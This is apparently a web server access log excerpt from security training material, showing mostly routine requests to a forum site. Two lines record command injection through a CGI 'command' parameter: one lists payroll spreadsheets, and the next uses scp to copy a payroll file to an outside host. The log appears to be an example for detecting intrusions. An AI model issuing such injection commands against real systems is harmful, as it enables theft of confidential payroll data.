 Logs
Actions
X
151.44.15.252 - - [26/Apr/2010:00:22:58 -0400] "GET /cgi-bin/forum/commentary.pl/noframes/read/209 HTTP/1.1" 200
6863 "http://search.virgilio.it/search/cgi/search.cgi" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; Hotbar 4.4.7.0)"
123.123.123.123 - - [26/Apr/2010:00:22:58 -0400] "GET /cgi-bin/newcount?command=ls%20-l%20/data/finance/payroll/
*.xls HTTP/1.0" 200 36 "http://www.comptia.com/asctortf/" "Mozilla/4.05 (Macintosh; I; PPC)"
123.123.123.123 - - [26/Apr/2010:00:23:00 -0400] "GET /cgi-bin/newcount?command=scp%20/data/finance/payroll/
gl-Nov2010.xls%20root@123.123.123.123: HTTP/1.0" 200 36 "http://www.comptia.com/asctortf/" "Mozilla/4.05 (Macintosh; I; PPC)"
213.60.233.243 - - [25/May/2010:00:17:09 +1200] "GET /internet/index.html HTTP/1.1" 200 6792
"http://www.company.com/video/streaming/http.html" "Mozilla/5.0 (X11; U; Linux i686; es-ES; rv:1.6) Gecko/20040413 Debian/1.6-5"
151.44.15.252 - - [25/May/2010:00:17:21 +1200] "GET /js/master.js HTTP/1.1" 200 2263 "http://www.company.com/
cgi-bin/forum/commentary.pl/noframes/read/209" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; Hotbar 4.4.7.0)"
151.44.15.252 - - [25/May/2010:00:17:21 +1200] "GET /css/master.css HTTP/1.1" 200 6123 "http://www.company.com/
cgi-bin/forum/commentary.pl/noframes/read/209" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; Hotbar 4.4.7.0)"
151.44.15.252 - - [25/May/2010:00:17:21 +1200] "GET /images/navigation/home1.gif HTTP/1.1" 200 2735 "http://www.company.com
/cgi-bin/forum/commentary.pl/noframes/read/209" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; Hotbar 4.4.7.0)"
151.44.15.252 - - [25/May/2010:00:17:21 +1200] "GET /data/zookeeper/ico-100.gif HTTP/1.1" 200 196 "http://www.company.com/
cgi-bin/forum/commentary.pl/noframes/read/209" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; Hotbar 4.4.7.0)"
151.44.15.252 - - [25/May/2010:00:17:22 +1200] "GET /adsense-alternate.html HTTP/1.1" 200 887 "http://www.company.com/
cgi-bin/forum/commentary.pl/noframes/read/209" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; Hotbar 4.4.7.0)"
151.44.15.252 - - [25/May/2010:00:17:39 +1200] "GET /data/zookeeper/status.html HTTP/1.1" 200 4195 "http://www.company.com/
cgi-bin/forum/comm